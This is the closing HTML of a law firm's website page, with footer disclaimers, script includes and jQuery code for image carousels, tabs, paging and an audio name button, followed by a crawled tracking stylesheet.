                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".bioTabs a").satTabs();

            bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);

            $(window).resize(function () {
                bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('init', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $(".outside-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });

            var observer = new MutationObserver(function (mutations) {
                try {
                    $(".outside-gallery").slick('unslick');
                } catch (err) { }

                $(".outside-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });

                $('.outside-gallery').slick('refresh');
            });
            try {
                var target = document.querySelector('.tab-content[data-sattabs-global-body="outside"]');
                observer.observe(target, { attributes: true });
            } catch (err) { }

            $(".leadership-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observerleadership = new MutationObserver(function (mutations) {
                try {
                    $(".leadership-gallery").slick('unslick');
                } catch (err) { }
                $(".leadership-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetleadership = document.querySelector('.tab-content[data-sattabs-global-body="leadership"]');
                observerleadership.observe(targetleadership, { attributes: true });
            } catch (err) { }

            $(".customtab-gallery").slick({
                dots: true,
                infinite: true,
                arrows: false,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observercustomtab = new MutationObserver(function (mutations) {
                try {
                    $(".customtab-gallery").slick('unslick');
                } catch (err) { }
                $(".customtab-gallery").slick({
                    dots: true,
                    infinite: true,
                    arrows: false,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetcustomtab = document.querySelector('.tab-content[data-sattabs-global-body="customtab"]');
                observercustomtab.observe(targetcustomtab, { attributes: true });
            } catch (err) { }

            $(".aType").each(function () {

                $(this).find(".tlItem").slice(0, 4).slideDown();
                if ($(this).find(".tlItem").length > 4) {
                    $(this).find(".bio-pres-more").show();
                }
                else {
                    $(this).find(".bio-pres-more").hide();
                }

                $(this).on('click', '.bio-pres-more', function () {
                    $(this).parent(".aType").find(".tlItem").slideDown();
                    $(this).hide();
                });


            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".tabbed-tl--insights").CustomInjectPagedResults($(".tabbed-tl--insights").find('.mediaListItem'), 5, 'tabbed-tl__page--insights', '', $('.tabbed-tl__paging-controls--insights'));
            $(".tabbed-tl--events").CustomInjectPagedResults($(".tabbed-tl--events").find('.mediaListItem'), 5, 'tabbed-tl__page--events', '', $('.tabbed-tl__paging-controls--events'));
            $(".tabbed-tl--news").CustomInjectPagedResults($(".tabbed-tl--news").find('.mediaListItem'), 5, 'tabbed-tl__page--news', '', $('.tabbed-tl__paging-controls--news'));

            $("#PlayNameSound").on("click", function (e) {
                e.preventDefault();
                var nameAudio = document.getElementById("NameSound");
                if (!nameAudio.paused || nameAudio.currentTime) {
                    nameAudio.pause();
                    nameAudio.currentTime = 0;
                    $(this).css("color","#6f6f6f");
                }
                else {
                    nameAudio.play();
                    $(this).css("color", "#fff");
                }
                return false;
            });

            $("#NameSound").bind('ended', function () {
                var nameAudio = document.getElementById("NameSound");
                nameAudio.currentTime = 0;
                $("#PlayNameSound").css("color", "#6f6f6f");
            });


        });
    </script>


    <!-- DEBUG IP: 3.144.118.213  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-8fbee862-343e-5fd4-586c-800c687a167a';
}